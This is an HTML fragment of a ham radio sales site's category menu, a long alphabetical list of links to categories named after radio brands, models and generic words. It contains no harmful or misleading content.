	<li class="cat-item cat-item-3223"><a href="https://hamradiotransceiver.biz/category/fx-9b/" >fx-9b</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://hamradiotransceiver.biz/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://hamradiotransceiver.biz/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://hamradiotransceiver.biz/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://hamradiotransceiver.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://hamradiotransceiver.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://hamradiotransceiver.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://hamradiotransceiver.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://hamradiotransceiver.biz/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://hamradiotransceiver.biz/category/gmrs/" >gmrs</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://hamradiotransceiver.biz/category/gmrs462-467mhz/" >gmrs462-467mhz</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://hamradiotransceiver.biz/category/gonset/" >gonset</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://hamradiotransceiver.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://hamradiotransceiver.biz/category/gotenna/" >gotenna</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://hamradiotransceiver.biz/category/grandmaster/" >grandmaster</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hamradiotransceiver.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://hamradiotransceiver.biz/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://hamradiotransceiver.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://hamradiotransceiver.biz/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://hamradiotransceiver.biz/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://hamradiotransceiver.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://hamradiotransceiver.biz/category/guohetec/" >guohetec</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://hamradiotransceiver.biz/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://hamradiotransceiver.biz/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://hamradiotransceiver.biz/category/hackrf/" >hackrf</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://hamradiotransceiver.biz/category/hallicrafters/" >hallicrafters</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://hamradiotransceiver.biz/category/ham-uv20/" >ham-uv20</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://hamradiotransceiver.biz/category/hambuilder/" >hambuilder</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://hamradiotransceiver.biz/category/hamgeek/" >hamgeek</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://hamradiotransceiver.biz/category/hammarlind/" >hammarlind</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://hamradiotransceiver.biz/category/hamradio/" >hamradio</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://hamradiotransceiver.biz/category/hamsphere/" >hamsphere</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://hamradiotransceiver.biz/category/hamvention/" >hamvention</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://hamradiotransceiver.biz/category/hana/" >hana</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://hamradiotransceiver.biz/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://hamradiotransceiver.biz/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://hamradiotransceiver.biz/category/hbr1hf/" >hbr1hf</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://hamradiotransceiver.biz/category/hbr1hf-20m/" >hbr1hf-20m</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://hamradiotransceiver.biz/category/hbr1hf-80m/" >hbr1hf-80m</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://hamradiotransceiver.biz/category/hbr2hf/" >hbr2hf</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://hamradiotransceiver.biz/category/hbr4hf/" >hbr4hf</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://hamradiotransceiver.biz/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://hamradiotransceiver.biz/category/heathkit/" >heathkit</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://hamradiotransceiver.biz/category/heil/" >heil</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://hamradiotransceiver.biz/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://hamradiotransceiver.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://hamradiotransceiver.biz/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://hamradiotransceiver.biz/category/hermes-lite/" >hermes-lite</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://hamradiotransceiver.biz/category/hfvhfuhf/" >hfvhfuhf</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://hamradiotransceiver.biz/category/hi-pro/" >hi-pro</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://hamradiotransceiver.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://hamradiotransceiver.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://hamradiotransceiver.biz/category/hills/" >hills</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://hamradiotransceiver.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://hamradiotransceiver.biz/category/homebrew/" >homebrew</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://hamradiotransceiver.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://hamradiotransceiver.biz/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://hamradiotransceiver.biz/category/hongkaide/" >hongkaide</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://hamradiotransceiver.biz/category/hotspot/" >hotspot</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://hamradiotransceiver.biz/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://hamradiotransceiver.biz/category/hro-60t/" >hro-60t</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://hamradiotransceiver.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://hamradiotransceiver.biz/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://hamradiotransceiver.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://hamradiotransceiver.biz/category/hygain/" >hygain</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://hamradiotransceiver.biz/category/ic-2300h/" >ic-2300h</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://hamradiotransceiver.biz/category/ic-2730e/" >ic-2730e</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://hamradiotransceiver.biz/category/ic-275h/" >ic-275h</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://hamradiotransceiver.biz/category/ic-2800h/" >ic-2800h</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://hamradiotransceiver.biz/category/ic-505/" >ic-505</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hamradiotransceiver.biz/category/ic-7000/" >ic-7000</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://hamradiotransceiver.biz/category/ic-706mkiig/" >ic-706mkiig</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://hamradiotransceiver.biz/category/ic-7200/" >ic-7200</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://hamradiotransceiver.biz/category/ic-7300/" >ic-7300</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://hamradiotransceiver.biz/category/ic-730s/" >ic-730s</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://hamradiotransceiver.biz/category/ic-756/" >ic-756</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://hamradiotransceiver.biz/category/ic-756pro111/" >ic-756pro111</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://hamradiotransceiver.biz/category/ic-7600/" >ic-7600</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hamradiotransceiver.biz/category/icom/" >icom</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://hamradiotransceiver.biz/category/icom-781/" >icom-781</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://hamradiotransceiver.biz/category/icom-ic-725-hf-transceiver-ps-55-power-supply/" >icom-ic-725-hf-transceiver-ps-55-power-supply</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://hamradiotransceiver.biz/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://hamradiotransceiver.biz/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://hamradiotransceiver.biz/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://hamradiotransceiver.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://hamradiotransceiver.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://hamradiotransceiver.biz/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://hamradiotransceiver.biz/category/initial/" >initial</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://hamradiotransceiver.biz/category/inrico/" >inrico</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://hamradiotransceiver.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://hamradiotransceiver.biz/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://hamradiotransceiver.biz/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://hamradiotransceiver.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://hamradiotransceiver.biz/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://hamradiotransceiver.biz/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://hamradiotransceiver.biz/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://hamradiotransceiver.biz/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://hamradiotransceiver.biz/category/jetstream/" >jetstream</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://hamradiotransceiver.biz/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://hamradiotransceiver.biz/category/jst-135d/" >jst-135d</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://hamradiotransceiver.biz/category/jt65wsprssbcw/" >jt65wsprssbcw</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://hamradiotransceiver.biz/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://hamradiotransceiver.biz/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://hamradiotransceiver.biz/category/k1swl/" >k1swl</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://hamradiotransceiver.biz/category/k5gu/" >k5gu</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://hamradiotransceiver.biz/category/k8mrd/" >k8mrd</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://hamradiotransceiver.biz/category/k9swx/" >k9swx</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://hamradiotransceiver.biz/category/kein/" >kein</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://hamradiotransceiver.biz/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://hamradiotransceiver.biz/category/kenwoood/" >kenwoood</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://hamradiotransceiver.biz/category/keychainqrp/" >keychainqrp</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://hamradiotransceiver.biz/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://hamradiotransceiver.biz/category/kn-850/" >kn-850</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://hamradiotransceiver.biz/category/kn-990/" >kn-990</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://hamradiotransceiver.biz/category/kn990/" >kn990</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://hamradiotransceiver.biz/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://hamradiotransceiver.biz/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://hamradiotransceiver.biz/category/kp1-4/" >kp1-4</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://hamradiotransceiver.biz/category/kt-780/" >kt-780</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://hamradiotransceiver.biz/category/kt-7900d/" >kt-7900d</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://hamradiotransceiver.biz/category/kt-8900/" >kt-8900</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://hamradiotransceiver.biz/category/kt-8900d/" >kt-8900d</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://hamradiotransceiver.biz/category/kt-8900r/" >kt-8900r</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://hamradiotransceiver.biz/category/kt-980/" >kt-980</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://hamradiotransceiver.biz/category/kt-980plus/" >kt-980plus</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://hamradiotransceiver.biz/category/kt-uv980/" >kt-uv980</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://hamradiotransceiver.biz/category/kt-wp12/" >kt-wp12</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://hamradiotransceiver.biz/category/kt780/" >kt780</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://hamradiotransceiver.biz/category/kt8900/" >kt8900</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://hamradiotransceiver.biz/category/kv4p/" >kv4p</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://hamradiotransceiver.biz/category/kw2000a/" >kw2000a</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://hamradiotransceiver.biz/category/kydera/" >kydera</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://hamradiotransceiver.biz/category/lab599/" >lab599</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://hamradiotransceiver.biz/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://hamradiotransceiver.biz/category/leixen/" >leixen</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://hamradiotransceiver.biz/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://hamradiotransceiver.biz/category/libresdr/" >libresdr</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://hamradiotransceiver.biz/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://hamradiotransceiver.biz/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://hamradiotransceiver.biz/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://hamradiotransceiver.biz/category/limesdr/" >limesdr</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://hamradiotransceiver.biz/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://hamradiotransceiver.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://hamradiotransceiver.biz/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://hamradiotransceiver.biz/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://hamradiotransceiver.biz/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hamradiotransceiver.biz/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://hamradiotransceiver.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://hamradiotransceiver.biz/category/luiton/" >luiton</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://hamradiotransceiver.biz/category/m0dad/" >m0dad</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://hamradiotransceiver.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hamradiotransceiver.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://hamradiotransceiver.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://hamradiotransceiver.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://hamradiotransceiver.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://hamradiotransceiver.biz/category/malachite/" >malachite</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://hamradiotransceiver.biz/category/malahit/" >malahit</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://hamradiotransceiver.biz/category/malahite/" >malahite</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://hamradiotransceiver.biz/category/maldol/" >maldol</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://hamradiotransceiver.biz/category/manpack/" >manpack</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://hamradiotransceiver.biz/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://hamradiotransceiver.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://hamradiotransceiver.biz/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://hamradiotransceiver.biz/category/marscap/" >marscap</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://hamradiotransceiver.biz/category/mayhem/" >mayhem</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://hamradiotransceiver.biz/category/mchf/" >mchf</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://hamradiotransceiver.biz/category/md-2017/" >md-2017</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://hamradiotransceiver.biz/category/md-380/" >md-380</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://hamradiotransceiver.biz/category/md-390/" >md-390</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://hamradiotransceiver.biz/category/md-9600/" >md-9600</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://hamradiotransceiver.biz/category/md-uv380/" >md-uv380</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://hamradiotransceiver.biz/category/md380/" >md380</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://hamradiotransceiver.biz/category/md9600/" >md9600</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://hamradiotransceiver.biz/category/me20/" >me20</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://hamradiotransceiver.biz/category/me40/" >me40</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://hamradiotransceiver.biz/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://hamradiotransceiver.biz/category/mfj-1118/" >mfj-1118</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://hamradiotransceiver.biz/category/mfj-1126/" >mfj-1126</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://hamradiotransceiver.biz/category/mfj-1621/" >mfj-1621</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://hamradiotransceiver.biz/category/mfj-1700c/" >mfj-1700c</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://hamradiotransceiver.biz/category/mfj-1701/" >mfj-1701</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://hamradiotransceiver.biz/category/mfj-1704/" >mfj-1704</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://hamradiotransceiver.biz/category/mfj-1777/" >mfj-1777</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://hamradiotransceiver.biz/category/mfj-1868/" >mfj-1868</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://hamradiotransceiver.biz/category/mfj-1918ex/" >mfj-1918ex</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://hamradiotransceiver.biz/category/mfj-264/" >mfj-264</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://hamradiotransceiver.biz/category/mfj-267/" >mfj-267</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://hamradiotransceiver.biz/category/mfj-2703/" >mfj-2703</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://hamradiotransceiver.biz/category/mfj-4035mv/" >mfj-4035mv</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://hamradiotransceiver.biz/category/mfj-4115/" >mfj-4115</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://hamradiotransceiver.biz/category/mfj-4225mv/" >mfj-4225mv</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://hamradiotransceiver.biz/category/mfj-4230mv/" >mfj-4230mv</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://hamradiotransceiver.biz/category/mfj-461/" >mfj-461</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://hamradiotransceiver.biz/category/mfj-564b/" >mfj-564b</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://hamradiotransceiver.biz/category/mfj-826b/" >mfj-826b</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://hamradiotransceiver.biz/category/mfj-828/" >mfj-828</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://hamradiotransceiver.biz/category/mfj-862/" >mfj-862</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://hamradiotransceiver.biz/category/mfj-868b/" >mfj-868b</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://hamradiotransceiver.biz/category/mfj-870/" >mfj-870</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://hamradiotransceiver.biz/category/mfj-872/" >mfj-872</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://hamradiotransceiver.biz/category/mfj-891/" >mfj-891</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hamradiotransceiver.biz/category/mfj-894/" >mfj-894</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://hamradiotransceiver.biz/category/mfj-9020/" >mfj-9020</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://hamradiotransceiver.biz/category/mfj-921/" >mfj-921</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://hamradiotransceiver.biz/category/mfj-929/" >mfj-929</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://hamradiotransceiver.biz/category/mfj-931/" >mfj-931</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://hamradiotransceiver.biz/category/mfj-9406/" >mfj-9406</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://hamradiotransceiver.biz/category/mfj-9410/" >mfj-9410</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://hamradiotransceiver.biz/category/mfj-941e/" >mfj-941e</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://hamradiotransceiver.biz/category/mfj-945e/" >mfj-945e</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hamradiotransceiver.biz/category/mfj-948/" >mfj-948</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://hamradiotransceiver.biz/category/mfj-962d/" >mfj-962d</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://hamradiotransceiver.biz/category/mfj-969/" >mfj-969</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://hamradiotransceiver.biz/category/mfj-971/" >mfj-971</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hamradiotransceiver.biz/category/mfj-993b/" >mfj-993b</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://hamradiotransceiver.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://hamradiotransceiver.biz/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://hamradiotransceiver.biz/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://hamradiotransceiver.biz/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://hamradiotransceiver.biz/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://hamradiotransceiver.biz/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://hamradiotransceiver.biz/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://hamradiotransceiver.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://hamradiotransceiver.biz/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://hamradiotransceiver.biz/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://hamradiotransceiver.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://hamradiotransceiver.biz/category/mini1300/" >mini1300</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://hamradiotransceiver.biz/category/miniwhip/" >miniwhip</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://hamradiotransceiver.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://hamradiotransceiver.biz/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://hamradiotransceiver.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://hamradiotransceiver.biz/category/mizuho/" >mizuho</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://hamradiotransceiver.biz/category/mmdvm/" >mmdvm</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://hamradiotransceiver.biz/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://hamradiotransceiver.biz/category/mobilgerat/" >mobilgerät</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://hamradiotransceiver.biz/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://hamradiotransceiver.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://hamradiotransceiver.biz/category/model-34/" >model-34</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://hamradiotransceiver.biz/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://hamradiotransceiver.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://hamradiotransceiver.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://hamradiotransceiver.biz/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://hamradiotransceiver.biz/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://hamradiotransceiver.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://hamradiotransceiver.biz/category/mx-28s/" >mx-28s</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://hamradiotransceiver.biz/category/n7500/" >n7500</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://hamradiotransceiver.biz/category/nagoya/" >nagoya</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://hamradiotransceiver.biz/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://hamradiotransceiver.biz/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://hamradiotransceiver.biz/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://hamradiotransceiver.biz/category/nearmint/" >nearmint</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://hamradiotransceiver.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://hamradiotransceiver.biz/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://hamradiotransceiver.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://hamradiotransceiver.biz/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://hamradiotransceiver.biz/category/newranger/" >newranger</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://hamradiotransceiver.biz/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://hamradiotransceiver.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://hamradiotransceiver.biz/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://hamradiotransceiver.biz/category/non-gps/" >non-gps</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://hamradiotransceiver.biz/category/nooelec/" >nooelec</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://hamradiotransceiver.biz/category/nutdaq/" >nutdaq</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://hamradiotransceiver.biz/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://hamradiotransceiver.biz/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://hamradiotransceiver.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://hamradiotransceiver.biz/category/operating/" >operating</a>
</li>
